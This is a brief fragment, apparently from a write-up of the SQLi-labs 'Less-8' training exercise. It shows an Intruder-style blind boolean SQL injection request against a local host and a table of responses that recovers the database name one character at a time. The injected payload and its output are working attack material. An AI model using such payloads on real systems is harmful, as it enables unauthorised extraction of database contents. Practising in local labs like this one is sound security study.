 Target: http://127.0.0.1
GET http://127.0.0.1/sqli/Less-8/?id=1'+and+substr(schema(),§1§,1)='§a§ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Request Payload 1 Payload 2 Status code Response received Length
1801 1 s 200 8 936
402 2 e 200 14 936
203 3 c 200 6 936
2004 4 u 200 7 936
1705 5 r 200 9 936
806 6 i 200 9 936
1907 7 t 200 9 936
2408 8 y 200 7 936
0 200 1110 952